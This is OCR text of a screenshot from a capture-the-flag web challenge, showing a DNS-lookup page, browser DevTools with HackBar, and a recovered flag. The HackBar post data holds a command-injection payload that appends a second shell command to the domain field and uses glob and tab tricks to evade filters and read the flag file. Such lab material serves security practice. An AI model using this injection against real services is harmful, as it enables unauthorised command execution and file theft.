 不安全
121.43.235.216:27981
3
可仪
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
HackBar
Performance
NS TOOL
Enter a domain name:
e.g. example.com
Lookup
Server: 100.100.2.136
Address: 100.100.2.136#53
Non-authoritative answer:
Name: baidu.com
Address: 39.156.66.10
Name: baidu.com
Address: 110.242.68.66
flag{xK0S4NT8GsVY2E5PmfnHdpZM3lOqX1bF}
Load URL
http://121.43.235.216:27981/
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
domain=baidu.com%26%26/bin/ca[s-u]%09/fla[f-h]